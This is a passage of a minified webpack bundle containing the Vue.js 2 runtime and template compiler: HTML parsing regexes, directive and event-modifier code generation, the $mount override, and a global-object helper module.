this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){$a(n,e)}),ka(n,t),n.style.display="none",this.$el.appendChild(n);var a=Ia(n);return this.$el.removeChild(n),this._hasMove=a.hasTransform}}}}),Zt.prototype.__patch__=Gr?Md:x,Zt.prototype.$mount=function(e,t){return e=e&&Gr?bn(e):void 0,Ct(this,e,t)},Gr&&setTimeout(function(){Br.devtools&&(li?li.emit("init",Zt):console[console.info?"info":"log"]("Download the Vue Devtools extension for a better development experience:\nhttps://github.com/vuejs/vue-devtools")),!1!==Br.productionTip&&"undefined"!=typeof console&&console[console.info?"info":"log"]("You are running Vue in development mode.\nMake sure to turn on production mode when deploying for production.\nSee more tips at https://vuejs.org/guide/deployment.html")},0);var Pd=/\{\{((?:.|\r?\n)+?)\}\}/g,Rd=/[-.*+?^${}()|[\]\/\\]/g,jd=_(function(e){var t=e[0].replace(Rd,"\\$&"),n=e[1].replace(Rd,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),Fd=y("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Hd=y("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ud=y("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Vd=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Bd=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Kd="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+Kr.source+"]*",zd="((?:"+Kd+"\\:)?"+Kd+")",qd=new RegExp("^<"+zd),Gd=/^\s*(\/?)>/,Wd=new RegExp("^<\\/"+zd+"[^>]*>"),Yd=/^<!DOCTYPE [^>]+>/i,Jd=/^<!\--/,Xd=/^<!\[/,Zd=y("script,style,textarea",!0),Qd={},el={"&lt;":"<","&gt;":">","&quot;":"\"","&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},tl=/&(?:lt|gt|quot|amp|#39);/g,nl=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,al=y("pre,textarea",!0),ol=function(e,t){return e&&al(e)&&"\n"===t[0]},rl=/^@|^v-on:/,il=/^v-|^@|^:|^#/,sl=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,dl=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ll=/^\(|\)$/g,pl=/^\[.*\]$/,cl=/:(.*)$/,ul=/^:|^\.|^v-bind:/,ml=/\.[^.\]]+(?=[^\]]*$)/g,hl=/^v-slot(:|$)|^#/,fl=/[\r\n]/,yl=/[ \f\t\r\n]+/g,gl=/[\s"'<>\/=]/,vl=_({decode:function(e){return ql=ql||document.createElement("div"),ql.innerHTML=e,ql.textContent}}.decode),_l="_empty_",bl=/^xmlns:NS\d+/,kl=/^NS\d+:/,$l=[{staticKeys:["staticClass"],transformNode:eo,genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},{staticKeys:["staticStyle"],transformNode:to,genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},{preTransformNode:function(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var a;if((n[":type"]||n["v-bind:type"])&&(a=zn(e,"type")),n.type||a||!n["v-bind"]||(a="("+n["v-bind"]+").type"),a){var o=qn(e,"v-if",!0),r=o?"&&("+o+")":"",i=null!=qn(e,"v-else",!0),s=qn(e,"v-else-if",!0),d=Oo(e);mo(d),Hn(d,"type","checkbox"),po(d,t),d.processed=!0,d.if="("+a+")==='checkbox'"+r,vo(d,{exp:d.if,block:d});var l=Oo(e);qn(l,"v-for",!0),Hn(l,"type","radio"),po(l,t),vo(d,{exp:"("+a+")==='radio'"+r,block:l});var p=Oo(e);return qn(p,"v-for",!0),Hn(p,":type",a),po(p,t),vo(d,{exp:o,block:p}),i?d.else=!0:s&&(d.elseif=s),d}}}}],xl={expectHTML:!0,modules:$l,directives:{model:aa,text:function(e,t){t.value&&jn(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&jn(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:Fd,mustUseProp:Os,canBeLeftOpenTag:Hd,isReservedTag:Ks,getTagNamespace:_n,staticKeys:function(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}($l)},wl=_(function(e){return y("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}),Cl=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,Al=/\([^)]*?\);*$/,Tl=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Il={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Sl={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Ml=function(e){return"if("+e+")return null;"},El={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Ml("$event.target !== $event.currentTarget"),ctrl:Ml("!$event.ctrlKey"),shift:Ml("!$event.shiftKey"),alt:Ml("!$event.altKey"),meta:Ml("!$event.metaKey"),left:Ml("'button' in $event && $event.button !== 0"),middle:Ml("'button' in $event && $event.button !== 1"),right:Ml("'button' in $event && $event.button !== 2")},Ol={on:Vo,bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:x},Ll=function(e){this.options=e,this.warn=e.warn||Pn,this.transforms=Rn(e.modules,"transformCode"),this.dataGenFns=Rn(e.modules,"genData"),this.directives=k(k({},Ol),e.directives);var t=e.isReservedTag||jr;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1},Nl=new RegExp("\\b"+["do","if","for","let","new","try","var","case","else","with","await","break","catch","class","const","super","throw","while","yield","delete","export","import","return","switch","default","extends","finally","continue","debugger","function","arguments"].join("\\b|\\b")+"\\b"),Dl=new RegExp("\\b"+"delete\\s*\\([^\\)]*\\)|\\btypeof\\s*\\([^\\)]*\\)|\\bvoid"+"\\s*\\([^\\)]*\\)"),Pl=/'(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`/g,Rl=2,jl=function(e){return function(t){function n(n,a){var o=Object.create(t),r=[],i=[],s=function(e,t,n){(n?i:r).push(e)};if(a){if(a.outputSourceRange){var d=n.match(/^\s*/)[0].length;s=function(e,t,n){var a={msg:e};t&&(null!=t.start&&(a.start=t.start+d),null!=t.end&&(a.end=t.end+d)),(n?i:r).push(a)}}for(var l in a.modules&&(o.modules=(t.modules||[]).concat(a.modules)),a.directives&&(o.directives=k(Object.create(t.directives||null),a.directives)),a)"modules"!==l&&"directives"!==l&&(o[l]=a[l])}o.warn=s;var p=e(n.trim(),o);return mr(p.ast,s),p.errors=r,p.tips=i,p}return{compile:n,compileToFunctions:xr(n)}}}(function(e,t){var n=io(e.trim(),t);!1!==t.optimize&&Lo(n,t);var a=Bo(n,t);return{ast:n,render:a.render,staticRenderFns:a.staticRenderFns}}),Fl=jl(xl),Hl=Fl.compile,Ul=Fl.compileToFunctions,Vl=!!Gr&&wr(!1),Bl=!!Gr&&wr(!0),Kl=_(function(e){var t=bn(e);return t&&t.innerHTML}),zl=Zt.prototype.$mount,ql,Gl,Wl,Yl,Jl,Xl,Zl,Ql,ep,tp,np,ap,op;return Zt.prototype.$mount=function(e,t){if(e=e&&bn(e),e===document.body||e===document.documentElement)return mi("Do not mount Vue to <html> or <body> - mount to normal elements instead."),this;var n=this.$options;if(!n.render){var a=n.template;if(!a)e&&(a=Cr(e));else if("string"==typeof a)"#"===a.charAt(0)&&(a=Kl(a),!a&&mi("Template element not found or is empty: "+n.template,this));else if(a.nodeType)a=a.innerHTML;else return mi("invalid template option:"+a,this),this;if(a){Br.performance&&Ki&&Ki("compile");var o=Ul(a,{outputSourceRange:!0,shouldDecodeNewlines:Vl,shouldDecodeNewlinesForHref:Bl,delimiters:n.delimiters,comments:n.comments},this),r=o.render,i=o.staticRenderFns;n.render=r,n.staticRenderFns=i,Br.performance&&Ki&&(Ki("compile end"),zi("vue "+this._name+" compile","compile","compile end"))}}return zl.call(this,e,t)},Zt.compile=Ul,Zt})}).call(this,n(8),n(51).setImmediate)},8:function(e){var t=function(){return this}();try{t=t||new Function("return this")()}catch(n){"object"==typeof window&&(t=window)}e.exports=t}});